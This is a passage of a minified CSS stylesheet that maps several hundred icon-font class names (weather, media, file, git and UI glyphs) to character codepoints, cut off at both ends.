}.icon-contrast2:before{content:"\e63b"}.icon-clock3:before{content:"\e63c"}.icon-user2:before{content:"\e63d"}.icon-cog:before{content:"\e63e"}.icon-music:before{content:"\e63f"}.icon-twitter:before{content:"\e640"}.icon-pencil:before{content:"\e641"}.icon-frame2:before{content:"\e642"}.icon-switch:before{content:"\e643"}.icon-star:before{content:"\e644"}.icon-key:before{content:"\e645"}.icon-chart:before{content:"\e646"}.icon-apple:before{content:"\e647"}.icon-file:before{content:"\e648"}.icon-plus2:before{content:"\e649"}.icon-minus2:before{content:"\e64a"}.icon-picture2:before{content:"\e64b"}.icon-folder:before{content:"\e64c"}.icon-camera2:before{content:"\e64d"}.icon-search2:before{content:"\e64e"}.icon-dribbble:before{content:"\e64f"}.icon-forrst:before{content:"\e650"}.icon-feed:before{content:"\e651"}.icon-blocked:before{content:"\e652"}.icon-target:before{content:"\e653"}.icon-play:before{content:"\e654"}.icon-pause:before{content:"\e655"}.icon-bug:before{content:"\e656"}.icon-console:before{content:"\e657"}.icon-film2:before{content:"\e658"}.icon-type:before{content:"\e659"}.icon-home4:before{content:"\e65a"}.icon-earth2:before{content:"\e65b"}.icon-location:before{content:"\e65c"}.icon-info:before{content:"\e65d"}.icon-eye:before{content:"\e65e"}.icon-heart2:before{content:"\e65f"}.icon-bookmark:before{content:"\e660"}.icon-wrench:before{content:"\e661"}.icon-calendar2:before{content:"\e662"}.icon-window:before{content:"\e663"}.icon-monitor:before{content:"\e664"}.icon-mobile3:before{content:"\e665"}.icon-droplet:before{content:"\e666"}.icon-mouse:before{content:"\e667"}.icon-refresh:before{content:"\e668"}.icon-location3:before{content:"\e669"}.icon-tag2:before{content:"\e66a"}.icon-phone:before{content:"\e66b"}.icon-star2:before{content:"\e66c"}.icon-pointer:before{content:"\e66d"}.icon-thumbsup:before{content:"\e66e"}.icon-thumbsdown:before{content:"\e66f"}.icon-headphones:before{content:"\e670"}.icon-move:before{content:"\e671"}.icon-checkmark:before{content:"\e672"}.icon-cancel2:before{content:"\e673"}.icon-skype:before{content:"\e674"}.icon-gift:before{content:"\e675"}.icon-cone:before{content:"\e676"}.icon-alarm:before{content:"\e677"}.icon-coffee:before{content:"\e678"}.icon-basket:before{content:"\e679"}.icon-flag:before{content:"\e67a"}.icon-ipod:before{content:"\e67b"}.icon-trashcan:before{content:"\e67c"}.icon-bolt:before{content:"\e67d"}.icon-ampersand:before{content:"\e67e"}.icon-compass3:before{content:"\e67f"}.icon-list3:before{content:"\e680"}.icon-grid2:before{content:"\e681"}.icon-volume:before{content:"\e682"}.icon-volume2:before{content:"\e683"}.icon-stats:before{content:"\e684"}.icon-target2:before{content:"\e685"}.icon-forward:before{content:"\e686"}.icon-paperclip:before{content:"\e687"}.icon-keyboard:before{content:"\e688"}.icon-crop2:before{content:"\e689"}.icon-floppy:before{content:"\e68a"}.icon-filter:before{content:"\e68b"}.icon-trophy:before{content:"\e68c"}.icon-diary:before{content:"\e68d"}.icon-addressbook:before{content:"\e68e"}.icon-stop:before{content:"\e68f"}.icon-smiley:before{content:"\e690"}.icon-shit:before{content:"\e691"}.icon-bookmark2:before{content:"\e692"}.icon-camera3:before{content:"\e693"}.icon-lamp:before{content:"\e694"}.icon-disk:before{content:"\e695"}.icon-button:before{content:"\e696"}.icon-database:before{content:"\e697"}.icon-creditcard:before{content:"\e698"}.icon-atom:before{content:"\e699"}.icon-winsows:before{content:"\e69a"}.icon-target3:before{content:"\e69b"}.icon-battery:before{content:"\e69c"}.icon-code:before{content:"\e69d"}.icon-sunrise:before{content:"\e69e"}.icon-sun:before{content:"\e69f"}.icon-moon:before{content:"\e6a0"}.icon-sun2:before{content:"\e6a1"}.icon-windy:before{content:"\e6a2"}.icon-wind:before{content:"\e6a3"}.icon-snowflake:before{content:"\e6a4"}.icon-cloudy:before{content:"\e6a5"}.icon-cloud3:before{content:"\e6a6"}.icon-weather:before{content:"\e6a7"}.icon-weather2:before{content:"\e6a8"}.icon-weather3:before{content:"\e6a9"}.icon-lines:before{content:"\e6aa"}.icon-cloud4:before{content:"\e6ab"}.icon-lightning:before{content:"\e6ac"}.icon-lightning2:before{content:"\e6ad"}.icon-rainy:before{content:"\e6ae"}.icon-rainy2:before{content:"\e6af"}.icon-windy2:before{content:"\e6b0"}.icon-windy3:before{content:"\e6b1"}.icon-snowy:before{content:"\e6b2"}.icon-snowy2:before{content:"\e6b3"}.icon-snowy3:before{content:"\e6b4"}.icon-weather4:before{content:"\e6b5"}.icon-cloudy2:before{content:"\e6b6"}.icon-cloud5:before{content:"\e6b7"}.icon-lightning3:before{content:"\e6b8"}.icon-sun3:before{content:"\e6b9"}.icon-moon2:before{content:"\e6ba"}.icon-cloudy3:before{content:"\e6bb"}.icon-cloud6:before{content:"\e6bc"}.icon-cloud7:before{content:"\e6bd"}.icon-lightning4:before{content:"\e6be"}.icon-rainy3:before{content:"\e6bf"}.icon-rainy4:before{content:"\e6c0"}.icon-windy4:before{content:"\e6c1"}.icon-windy5:before{content:"\e6c2"}.icon-snowy4:before{content:"\e6c3"}.icon-snowy5:before{content:"\e6c4"}.icon-weather5:before{content:"\e6c5"}.icon-cloudy4:before{content:"\e6c6"}.icon-lightning5:before{content:"\e6c7"}.icon-thermometer:before{content:"\e6c8"}.icon-compass4:before{content:"\e6c9"}.icon-none:before{content:"\e6ca"}.icon-Celsius:before{content:"\e6cb"}.icon-Fahrenheit:before{content:"\e6cc"}.icon-store:before{content:"\e6cd"}.icon-out:before{content:"\e6ce"}.icon-in:before{content:"\e6cf"}.icon-in-alt:before{content:"\e6d0"}.icon-home5:before{content:"\e6d1"}.icon-lightbulb:before{content:"\e6d2"}.icon-anchor:before{content:"\e6d3"}.icon-feather:before{content:"\e6d4"}.icon-expand:before{content:"\e6d5"}.icon-maximize:before{content:"\e6d6"}.icon-search3:before{content:"\e6d7"}.icon-zoomin2:before{content:"\e6d8"}.icon-zoomout2:before{content:"\e6d9"}.icon-add:before{content:"\e6da"}.icon-subtract:before{content:"\e6db"}.icon-exclamation:before{content:"\e6dc"}.icon-question2:before{content:"\e6dd"}.icon-close:before{content:"\e6de"}.icon-cmd:before{content:"\e6df"}.icon-forbid:before{content:"\e6e0"}.icon-book:before{content:"\e6e1"}.icon-spinner:before{content:"\e6e2"}.icon-play4:before{content:"\e6e3"}.icon-stop3:before{content:"\e6e4"}.icon-pause3:before{content:"\e6e5"}.icon-forward4:before{content:"\e6e6"}.icon-rewind:before{content:"\e6e7"}.icon-sound:before{content:"\e6e8"}.icon-sound-alt:before{content:"\e6e9"}.icon-soundoff:before{content:"\e6ea"}.icon-task:before{content:"\e6eb"}.icon-inbox3:before{content:"\e6ec"}.icon-inbox-alt:before{content:"\e6ed"}.icon-envelope2:before{content:"\e6ee"}.icon-compose:before{content:"\e6ef"}.icon-newspaper2:before{content:"\e6f0"}.icon-newspaper-alt:before{content:"\e6f1"}.icon-clipboard:before{content:"\e6f2"}.icon-calendar3:before{content:"\e6f3"}.icon-hyperlink:before{content:"\e6f4"}.icon-trash2:before{content:"\e6f5"}.icon-trash-alt:before{content:"\e6f6"}.icon-grid3:before{content:"\e6f7"}.icon-grid-alt:before{content:"\e6f8"}.icon-menu:before{content:"\e6f9"}.icon-list4:before{content:"\e6fa"}.icon-gallery:before{content:"\e6fb"}.icon-calculator:before{content:"\e6fc"}.icon-windows:before{content:"\e6fd"}.icon-browser:before{content:"\e6fe"}.icon-alarm2:before{content:"\e6ff"}.icon-clock4:before{content:"\e700"}.icon-attachment:before{content:"\e701"}.icon-settings:before{content:"\e702"}.icon-portfolio:before{content:"\e703"}.icon-user3:before{content:"\e704"}.icon-users2:before{content:"\e705"}.icon-heart3:before{content:"\e706"}.icon-chat2:before{content:"\e707"}.icon-comments:before{content:"\e708"}.icon-screen:before{content:"\e709"}.icon-iphone:before{content:"\e70a"}.icon-ipad:before{content:"\e70b"}.icon-forkandspoon:before{content:"\e70c"}.icon-forkandknife:before{content:"\e70d"}.icon-instagram2:before{content:"\e70e"}.icon-facebook4:before{content:"\e70f"}.icon-delicious:before{content:"\e710"}.icon-googleplus2:before{content:"\e711"}.icon-dribbble4:before{content:"\e712"}.icon-pin2:before{content:"\e713"}.icon-pin-alt:before{content:"\e714"}.icon-camera4:before{content:"\e715"}.icon-brightness2:before{content:"\e716"}.icon-brightness-half:before{content:"\e717"}.icon-moon3:before{content:"\e718"}.icon-cloud8:before{content:"\e719"}.icon-circle-full:before{content:"\e71a"}.icon-circle-half:before{content:"\e71b"}.icon-globe:before{content:"\e71c"}.icon-chat3:before{content:"\e71d"}.icon-chat-alt-stroke:before{content:"\e71e"}.icon-chat-alt-fill:before{content:"\e71f"}.icon-comment-alt1-stroke:before{content:"\e720"}.icon-comment3:before{content:"\e721"}.icon-comment-stroke:before{content:"\e722"}.icon-comment-fill:before{content:"\e723"}.icon-comment-alt2-stroke:before{content:"\e724"}.icon-comment-alt2-fill:before{content:"\e725"}.icon-checkmark3:before{content:"\e726"}.icon-check-alt:before{content:"\e727"}.icon-x:before{content:"\e728"}.icon-x-altx-alt:before{content:"\e729"}.icon-denied:before{content:"\e72a"}.icon-cursor:before{content:"\e72b"}.icon-rss:before{content:"\e72c"}.icon-rss-alt:before{content:"\e72d"}.icon-wrench2:before{content:"\e72e"}.icon-dial:before{content:"\e72f"}.icon-cog2:before{content:"\e730"}.icon-calendar4:before{content:"\e731"}.icon-calendar-alt-stroke:before{content:"\e732"}.icon-calendar-alt-fill:before{content:"\e733"}.icon-share3:before{content:"\e734"}.icon-mail:before{content:"\e735"}.icon-heart-stroke:before{content:"\e736"}.icon-heart-fill:before{content:"\e737"}.icon-movie:before{content:"\e738"}.icon-document-alt-stroke:before{content:"\e739"}.icon-document-alt-fill:before{content:"\e73a"}.icon-document-stroke:before{content:"\e73b"}.icon-document-fill:before{content:"\e73c"}.icon-plus3:before{content:"\e73d"}.icon-plus-alt:before{content:"\e73e"}.icon-minus3:before{content:"\e73f"}.icon-minus-alt:before{content:"\e740"}.icon-pin3:before{content:"\e741"}.icon-link:before{content:"\e742"}.icon-bolt2:before{content:"\e743"}.icon-move2:before{content:"\e744"}.icon-move-alt1:before{content:"\e745"}.icon-move-alt2:before{content:"\e746"}.icon-equalizer:before{content:"\e747"}.icon-award-fill:before{content:"\e748"}.icon-award-stroke:before{content:"\e749"}.icon-magnifying-glass:before{content:"\e74a"}.icon-trash-stroke:before{content:"\e74b"}.icon-trash-fill:before{content:"\e74c"}.icon-beaker-alt:before{content:"\e74d"}.icon-beaker:before{content:"\e74e"}.icon-key-stroke:before{content:"\e74f"}.icon-key-fill:before{content:"\e750"}.icon-new-window:before{content:"\e751"}.icon-lightbulb2:before{content:"\e752"}.icon-spin-alt:before{content:"\e753"}.icon-spin:before{content:"\e754"}.icon-curved-arrow:before{content:"\e755"}.icon-undo:before{content:"\e756"}.icon-reload:before{content:"\e757"}.icon-reload-alt:before{content:"\e758"}.icon-loop:before{content:"\e759"}.icon-loop-alt1:before{content:"\e75a"}.icon-loop-alt2:before{content:"\e75b"}.icon-loop-alt3:before{content:"\e75c"}.icon-loop-alt4:before{content:"\e75d"}.icon-transfer:before{content:"\e75e"}.icon-move-vertical:before{content:"\e75f"}.icon-move-vertical-alt1:before{content:"\e760"}.icon-move-vertical-alt2:before{content:"\e761"}.icon-move-horizontal:before{content:"\e762"}.icon-move-horizontal-alt1:before{content:"\e763"}.icon-move-horizontal-alt2:before{content:"\e764"}.icon-arrow-left:before{content:"\e765"}.icon-arrow-left-alt1:before{content:"\e766"}.icon-arrow-left-alt2:before{content:"\e767"}.icon-arrow-right:before{content:"\e768"}.icon-arrow-right-alt1:before{content:"\e769"}.icon-arrow-right-alt2:before{content:"\e76a"}.icon-arrow-up:before{content:"\e76b"}.icon-arrow-up-alt1:before{content:"\e76c"}.icon-arrow-up-alt2:before{content:"\e76d"}.icon-arrow-down:before{content:"\e76e"}.icon-arrow-down-alt1:before{content:"\e76f"}.icon-arrow-down-alt2:before{content:"\e770"}.icon-cd:before{content:"\e771"}.icon-steering-wheel:before{content:"\e772"}.icon-microphone:before{content:"\e773"}.icon-headphones2:before{content:"\e774"}.icon-volume3:before{content:"\e775"}.icon-volume-mute:before{content:"\e776"}.icon-play5:before{content:"\e777"}.icon-pause4:before{content:"\e778"}.icon-stop4:before{content:"\e779"}.icon-eject:before{content:"\e77a"}.icon-first:before{content:"\e77b"}.icon-last:before{content:"\e77c"}.icon-play-alt:before{content:"\e77d"}.icon-fullscreen-exit:before{content:"\e77e"}.icon-fullscreen-exit-alt:before{content:"\e77f"}.icon-fullscreen:before{content:"\e780"}.icon-fullscreen-alt:before{content:"\e781"}.icon-iphone2:before{content:"\e782"}.icon-battery-empty:before{content:"\e783"}.icon-battery-half:before{content:"\e784"}.icon-battery-full:before{content:"\e785"}.icon-battery-charging:before{content:"\e786"}.icon-compass5:before{content:"\e787"}.icon-box:before{content:"\e788"}.icon-folder-stroke:before{content:"\e789"}.icon-folder-fill:before{content:"\e78a"}.icon-at:before{content:"\e78b"}.icon-ampersand2:before{content:"\e78c"}.icon-info2:before{content:"\e78d"}.icon-question-mark:before{content:"\e78e"}.icon-pilcrow:before{content:"\e78f"}.icon-hash:before{content:"\e790"}.icon-left-quote:before{content:"\e791"}.icon-right-quote:before{content:"\e792"}.icon-left-quote-alt:before{content:"\e793"}.icon-right-quote-alt:before{content:"\e794"}.icon-article:before{content:"\e795"}.icon-read-more:before{content:"\e796"}.icon-list5:before{content:"\e797"}.icon-list-nested:before{content:"\e798"}.icon-book2:before{content:"\e799"}.icon-book-alt:before{content:"\e79a"}.icon-book-alt2:before{content:"\e79b"}.icon-pen:before{content:"\e79c"}.icon-pen-alt-stroke:before{content:"\e79d"}.icon-pen-alt-fill:before{content:"\e79e"}.icon-pen-alt2:before{content:"\e79f"}.icon-brush:before{content:"\e7a0"}.icon-brush-alt:before{content:"\e7a1"}.icon-eyedropper:before{content:"\e7a2"}.icon-layers-alt:before{content:"\e7a3"}.icon-layers:before{content:"\e7a4"}.icon-image:before{content:"\e7a5"}.icon-camera5:before{content:"\e7a6"}.icon-aperture:before{content:"\e7a7"}.icon-aperture-alt:before{content:"\e7a8"}.icon-chart2:before{content:"\e7a9"}.icon-chart-alt:before{content:"\e7aa"}.icon-bars:before{content:"\e7ab"}.icon-bars-alt:before{content:"\e7ac"}.icon-eye2:before{content:"\e7ad"}.icon-user4:before{content:"\e7ae"}.icon-home6:before{content:"\e7af"}.icon-clock5:before{content:"\e7b0"}.icon-lock-stroke:before{content:"\e7b1"}.icon-lock-fill:before{content:"\e7b2"}.icon-unlock-stroke:before{content:"\e7b3"}.icon-unlock-fill:before{content:"\e7b4"}.icon-tag-stroke:before{content:"\e7b5"}.icon-tag-fill:before{content:"\e7b6"}.icon-sun-stroke:before{content:"\e7b7"}.icon-sun-fill:before{content:"\e7b8"}.icon-moon-stroke:before{content:"\e7b9"}.icon-moon-fill:before{content:"\e7ba"}.icon-cloud9:before{content:"\e7bb"}.icon-rain:before{content:"\e7bc"}.icon-umbrella:before{content:"\e7bd"}.icon-star3:before{content:"\e7be"}.icon-map-pin-stroke:before{content:"\e7bf"}.icon-map-pin-fill:before{content:"\e7c0"}.icon-map-pin-alt:before{content:"\e7c1"}.icon-target4:before{content:"\e7c2"}.icon-download:before{content:"\e7c3"}.icon-upload:before{content:"\e7c4"}.icon-cloud-download:before{content:"\e7c5"}.icon-cloud-upload:before{content:"\e7c6"}.icon-fork:before{content:"\e7c7"}.icon-paperclip2:before{content:"\e7c8"}.icon-alert:before{content:"\f02d"}.icon-alignment-align:before{content:"\f08a"}.icon-alignment-aligned-to:before{content:"\f08e"}.icon-alignment-unalign:before{content:"\f08b"}.icon-arrow-down3:before{content:"\f03f"}.icon-arrow-left3:before{content:"\f040"}.icon-arrow-right3:before{content:"\f03e"}.icon-arrow-small-down:before{content:"\f0a0"}.icon-arrow-small-left:before{content:"\f0a1"}.icon-arrow-small-right:before{content:"\f071"}.icon-arrow-small-up:before{content:"\f09f"}.icon-arrow-up3:before{content:"\f03d"}.icon-beer:before{content:"\f069"}.icon-book3:before{content:"\f007"}.icon-bookmark3:before{content:"\f07b"}.icon-briefcase3:before{content:"\f0d3"}.icon-broadcast:before{content:"\f048"}.icon-browser2:before{content:"\f0c5"}.icon-bug2:before{content:"\f091"}.icon-calendar5:before{content:"\f068"}.icon-check:before{content:"\f03a"}.icon-checklist:before{content:"\f076"}.icon-chevron-down:before{content:"\f0a3"}.icon-chevron-left:before{content:"\f0a4"}.icon-chevron-right:before{content:"\f078"}.icon-chevron-up:before{content:"\f0a2"}.icon-circle-slash:before{content:"\f084"}.icon-circuit-board:before{content:"\f0d6"}.icon-clippy:before{content:"\f035"}.icon-clock6:before{content:"\f046"}.icon-cloud-download2:before{content:"\f00b"}.icon-cloud-upload2:before{content:"\f00c"}.icon-code2:before{content:"\f05f"}.icon-color-mode:before{content:"\f065"}.icon-comment4:before{content:"\f02b"}.icon-comment-discussion:before{content:"\f04f"}.icon-credit-card:before{content:"\f045"}.icon-dash:before{content:"\f0ca"}.icon-dashboard:before{content:"\f07d"}.icon-database2:before{content:"\f096"}.icon-device-camera:before{content:"\f056"}.icon-device-camera-video:before{content:"\f057"}.icon-device-desktop:before{content:"\f27c"}.icon-device-mobile:before{content:"\f038"}.icon-diff:before{content:"\f04d"}.icon-diff-added:before{content:"\f06b"}.icon-diff-ignored:before{content:"\f099"}.icon-diff-modified:before{content:"\f06d"}.icon-diff-removed:before{content:"\f06c"}.icon-diff-renamed:before{content:"\f06e"}.icon-ellipsis:before{content:"\f09a"}.icon-eye3:before{content:"\f04e"}.icon-file-binary:before{content:"\f094"}.icon-file-code:before{content:"\f010"}.icon-file-directory:before{content:"\f016"}.icon-file-media:before{content:"\f012"}.icon-file-pdf:before{content:"\f014"}.icon-file-submodule:before{content:"\f017"}.icon-file-symlink-directory:before{content:"\f0b1"}.icon-file-symlink-file:before{content:"\f0b0"}.icon-file-text:before{content:"\f011"}.icon-file-zip:before{content:"\f013"}.icon-flame:before{content:"\f0d2"}.icon-fold:before{content:"\f0cc"}.icon-gear:before{content:"\f02f"}.icon-gift2:before{content:"\f042"}.icon-gist:before{content:"\f00e"}.icon-gist-secret:before{content:"\f08c"}.icon-git-branch:before{content:"\f020"}.icon-git-commit:before{content:"\f01f"}.icon-git-compare:before{content:"\f0ac"}.icon-git-merge:before{content:"\f023"}.icon-git-pull-request:before{content:"\f009"}.icon-globe2:before{content:"\f0b6"}.icon-graph:before{content:"\f043"}.icon-heart4:before{content:"\2665"}.icon-history:before{content:"\f07e"}.icon-home7:before{content:"\f08d"}.icon-horizontal-rule:before{content:"\f070"}.icon-hourglass:before{content:"\f09e"}.icon-hubot:before{content:"\f09d"}.icon-inbox4:before{content:"\f0cf"}.icon-info3:before{content:"\f059"}.icon-issue-closed:before{content:"\f028"}.icon-issue-opened:before{content:"\f026"}.icon-issue-reopened:before{content:"\f027"}.icon-jersey:before{content:"\f019"}.icon-jump-down:before{content:"\f072"}.icon-jump-left:before{content:"\f0a5"}.icon-jump-right:before{content:"\f0a6"}.icon-jump-up:before{content:"\f073"}.icon-key3:before{content:"\f049"}.icon-keyboard2:before{content:"\f00d"}.icon-law:before{content:"\f0d8"}.icon-light-bulb:before{content:"\f000"}.icon-link2:before{content:"\f05c"}.icon-link-external:before{content:"\f07f"}.icon-list-ordered:before{content:"\f062"}.icon-list-unordered:before{content:"\f061"}.icon-location4:before{content:"\f060"}.icon-lock:before{content:"\f06a"}.icon-logo-github:before{content:"\f092"}.icon-mail5:before{content:"\f03b"}.icon-mail-read:before{content:"\f03c"}.icon-mail-reply:before{content:"\f051"}.icon-mark-github:before{content:"\f00a"}.icon-markdown:before{content:"\f0c9"}.icon-megaphone:before{content:"\f077"}.icon-mention:before{content:"\f0be"}.icon-microscope:before{content:"\f089"}.icon-milestone:before{content:"\f075"}.icon-mirror:before{content:"\f024"}.icon-mortar-board:before{content:"\f0d7"}.icon-move-down:before{content:"\f0a8"}.icon-move-left:before{content:"\f074"}.icon-move-right:before{content:"\f0a9"}.icon-move-up:before{content:"\f0a7"}.icon-mute:before{content:"\f080"}.icon-no-newline:before{content:"\f09c"}.icon-octoface:before{content:"\f008"}.icon-organization:before{content:"\f037"}.icon-package:before{content:"\f0c4"}.icon-paintcan:before{content:"\f0d1"}.icon-pencil3:before{content:"\f058"}.icon-person:before{content:"\f018"}.icon-pin4:before{content:"\f041"}.icon-playback-fast-forward:before{content:"\f0bd"}.icon-playback-pause:before{content:"\f0bb"}.icon-playback-play:before{content:"\f0bf"}.icon-playback-rewind:before{content:"\f0bc"}.icon-plug:before{content:"\f0d4"}.icon-plus4:before{content:"\f05d"}.icon-podium:before{content:"\f0af"}.icon-primitive-dot:before{content:"\f052"}.icon-primitive-square:before{content:"\f053"}.icon-pulse:before{content:"\f085"}.icon-puzzle:before{content:"\f0c0"}.icon-question3:before{content:"\f02c"}.icon-quote:before{content:"\f063"}.icon-radio-tower:before{content:"\f030"}.icon-repo:before{content:"\f001"}.icon-repo-clone:before{content:"\f04c"}.icon-repo-force-push:before{content:"\f04a"}.icon-repo-forked:before{content:"\f002"}.icon-repo-pull:before{content:"\f006"}.icon-repo-push:before{content:"\f005"}.icon-rocket:before{content:"\f033"}.icon-rss2:before{content:"\f034"}.icon-ruby:before{content:"\f047"}.icon-screen-full:before{content:"\f066"}.icon-screen-normal:before{content:"\f067"}.icon-search4:before{content:"\f02e"}.icon-server:before{content:"\f097"}.icon-settings2:before{content:"\f07c"}.icon-sign-in:before{content:"\f036"}.icon-sign-out:before{content:"\f032"}.icon-split:before{content:"\f0c6"}.icon-squirrel:before{content:"\f0b2"}.icon-star4:before{content:"\f02a"}.icon-steps:before{content:"\f0c7"}.icon-stop5:before{content:"\f08f"}.icon-sync:before{content:"\f087"}.icon-tag3:before{content:"\f015"}.icon-telescope:before{content:"\f088"}.icon-terminal:before{content:"\f0c8"}.icon-three-bars:before{content:"\f05e"}.icon-tools:before{content:"\f031"}.icon-trashcan2:before{content:"\f0d0"}.icon-triangle-down:before{content:"\f05b"}.icon-triangle-left:before{content:"\f044"}.icon-triangle-right:before{content:"\f05a"}.icon-triangle-up:before{content:"\f0aa"}.icon-unfold:before{content:"\f039"}.icon-unmute:before{content:"\f0ba"}.icon-versions:before{content:"\f064"}.icon-x2:before{content:"\f081"}.icon-zap:before{content:"\26a1"}.icon-home8:before{content:"\e900"}.icon-home2:before{content:"\e901"}.icon-home3:before{content:"\e902"}.icon-office:before{content:"\e903"}.icon-newspaper3:before{content:"\e904"}.icon-pencil4:before{content:"\e905"}.icon-pencil2:before{content:"\e906"}.icon-quill:before{content:"\e907"}.icon-pen2:before{content:"\e908"}.icon-blog:before{content:"\e909"}.icon-eyedropper2:before{content:"\e90a"}.icon-droplet2:before{content:"\e90b"}.icon-paint-format:before{content:"\e90c"}.icon-image2:before{content:"\e90d"}.icon-images:before{content:"\e90e"}.icon-camera6:before{content:"\e90f"}.icon-headphones3:before{content:"\e910"}.icon-music2:before{content:"\e911"}.icon-play6:before{content:"\e912"}.icon-film3:before{content:"\e913"}.icon-video-camera:before{content:"\e914"}.icon-dice:before{content:"\e915"}.icon-pacman:before{content:"\e916"}.icon-spades:before{content:"\e917"}.icon-clubs:before{content:"\e918"}.icon-diamonds:before{content:"\e919"}.icon-bullhorn:before{content:"\e91a"}.icon-connection:before{content:"\e91b"}.icon-podcast:before{content:"\e91c"}.icon-feed5:before{content:"\e91d"}.icon-mic2:before{content:"\e91e"}.icon-book4:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-library:before{content:"\e921"}.icon-file-text3:before{content:"\e922"}.icon-profile:before{content:"\e923"}.icon-file-empty:before{content:"\e924"}.icon-files-empty:before{content:"\e925"}.icon-file-text2:before{content:"\e926"}.icon-file-picture:before{content:"\e927"}.icon-file-music:before{content:"\e928"}.icon-file-play:before{content:"\e929"}.icon-file-video:before{content:"\e92a"}.icon-file-zip2:before{content:"\e92b"}.icon-copy:before{content:"\e92c"}.icon-paste:before{content:"\e92d"}.icon-stack:before{content:"\e92e"}.icon-folder2:before{content:"\e92f"}.icon-folder-open:before{content:"\e930"}.icon-folder-plus:before{content:"\e931"}.icon-folder-minus:before{content:"\e932"}.icon-folder-download:before{content:"\e933"}.icon-folder-upload:before{content:"\e934"}.icon-price-tag:before{content:"\e935"}.icon-price-tags:before{content:"\e936"}.icon-barcode:before{content:"\e937"}.icon-qrcode:before{content:"\e938"}.icon-ticket:before{content:"\e939"}.icon-cart3:before{content:"\e93a"}.icon-coin-dollar:before{content:"\e93b"}.icon-coin-euro:before{content:"\e93c"}.icon-coin-pound:before{content:"\e93d"}.icon-coin-yen:before{content:"\e93e"}.icon-credit-card2:before{content:"\e93f"}.icon-calculator2:before{content:"\e940"}.icon-lifebuoy:before{content:"\e941"}.icon-phone2:before{content:"\e942"}.icon-phone-hang-up:before{content:"\e943"}.icon-address-book:before{content:"\e944"}.icon-envelop:before{content:"\e945"}.icon-pushpin:before{content:"\e946"}.icon-location5:before{content:"\e947"}.icon-location2:before{content:"\e948"}.icon-compass6:before{content:"\e949"}.icon-compass2:before{content:"\e94a"}.icon-map:before{content:"\e94b"}.icon-map2:before{content:"\e94c"}.icon-history2:before{content:"\e94d"}.icon-clock7:before{content:"\e94e"}.icon-clock2:before{content:"\e94f"}.icon-alarm3:before{content:"\e950"}.icon-bell:before{content:"\e951"}.icon-stopwatch:before{content:"\e952"}.icon-calendar6:before{content:"\e953"}.icon-printer:before{content:"\e954"}.icon-keyboard3:before{content:"\e955"}.icon-display:before{content:"\e956"}.icon-laptop:before{content:"\e957"}.icon-mobile4:before{content:"\e958"}.icon-mobile2:before{content:"\e959"}.icon-tablet:before{content:"\e95a"}.icon-tv:before{content:"\e95b"}.icon-drawer:before{content:"\e95c"}.icon-drawer2:before{content:"\e95d"}.icon-box-add:before{content:"\e95e"}.icon-box-remove:before{content:"\e95f"}.icon-download4:before{content:"\e960"}.icon-upload4:before{content:"\e961"}.icon-floppy-disk:before{content:"\e962"}.icon-drive:before{content:"\e963"}.icon-database3:before{content:"\e964"}.icon-undo3:before{content:"\e965"}.icon-redo:before{content:"\e966"}.icon-undo2:before{content:"\e967"}.icon-redo2:before{content:"\e968"}.icon-forward5:before{content:"\e969"}.icon-reply2:before{content:"\e96a"}.icon-bubble:before{content:"\e96b"}.icon-bubbles:before{content:"\e96c"}.icon-bubbles2:before{content:"\e96d"}.icon-bubble2:before{content:"\e96e"}.icon-bubbles3:before{content:"\e96f"}.icon-bubbles4:before{content:"\e970"}.icon-user5:before{content:"\e971"}.icon-users3:before{content:"\e972"}.icon-user-plus:before{content:"\e973"}.icon-user-minus:before{content:"\e974"}.icon-user-check:before{content:"\e975"}.icon-user-tie:before{content:"\e976"}.icon-quotes-left:before{content:"\e977"}.icon-quotes-right:before{content:"\e978"}.icon-hour-glass:before{content:"\e979"}.icon-spinner12:before{content:"\e97a"}.icon-spinner2:before{content:"\e97b"}.icon-spinner3:before{content:"\e97c"}.icon-spinner4:before{content:"\e97d"}.icon-spinner5:before{content:"\e97e"}.icon-spinner6:before{content:"\e97f"}.icon-spinner7:before{content:"\e980"}.icon-spinner8:before{content:"\e981"}.icon-spinner9:before{content:"\e982"}.icon-spinner10:before{content:"\e983"}.icon-spinner11:before{content:"\e984"}.icon-binoculars:before{content:"\e985"}.icon-search5:before{content:"\e986"}.icon-zoom-in:before{content:"\e987"}.icon-zoom-out:before{content:"\e988"}.icon-enlarge:before{content:"\e989"}.icon-shrink:before{content:"\e98a"}.icon-enlarge2:before{content:"\e98b"}.icon-shrink2:before{content:"\e98c"}.icon-key4:before{content:"\e98d"}.icon-key2:before{content:"\e98e"}.icon-lock2:before{content:"\e98f"}.icon-unlocked:before{content:"\e990"}.icon-wrench3:before{content:"\e991"}.icon-equalizer3:before{content:"\e992"}.icon-equalizer2:before{content:"\e993"}.icon-cog3:before{content:"\e994"}.icon-cogs:before{content:"\e995"}.icon-hammer:before{content:"\e996"}.icon-magic-wand:before{content:"\e997"}.icon-aid-kit:before{content:"\e998"}.icon-bug3:before{content:"\e999"}.icon-pie-chart:before{content:"\e99a"}.icon-stats-dots:before{content:"\e99b"}.icon-stats-bars:before{content:"\e99c"}.icon-stats-bars2:before{content:"\e99d"}.icon-trophy2:before{content:"\e99e"}.icon-gift3:before{content:"\e99f"}.icon-glass:before{content:"\e9a0"}.icon-glass2:before{content:"\e9a1"}.icon-mug:before{content:"\e9a2"}.icon-spoon-knife:before{content:"\e9a3"}.icon-leaf:before{content:"\e9a4"}.icon-rocket2:before{content:"\e9a5"}.icon-meter:before{content:"\e9a6"}.icon-meter2:before{content:"\e9a7"}.icon-hammer2:before{content:"\e9a8"}.icon-fire:before{content:"\e9a9"}.icon-lab:before{content:"\e9aa"}.icon-magnet:before{content:"\e9ab"}.icon-bin:before{content:"\e9ac"}.icon-bin2:before{content:"\e9ad"}.icon-briefcase4:before{content:"\e9ae"}.icon-airplane:before{content:"\e9af"}.icon-truck:before{content:"\e9b0"}.icon-road:before{content:"\e9b1"}.icon-accessibility:before{content:"\e9b2"}.icon-target5:before{content:"\e9b3"}.icon-shield:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-switch2:before{content:"\e9b6"}.icon-power-cord:before{content:"\e9b7"}.icon-clipboard2:before{content:"\e9b8"}.icon-list-numbered:before{content:"\e9b9"}.icon-list6:before{content:"\e9ba"}.icon-list2:before{content:"\e9bb"}.icon-tree:before{content:"\e9bc"}.icon-menu5:before{content:"\e9bd"}.icon-menu2:before{content:"\e9be"}.icon-menu3:before{content:"\e9bf"}.icon-menu4:before{content:"\e9c0"}.icon-cloud10:before{content:"\e9c1"}.icon-cloud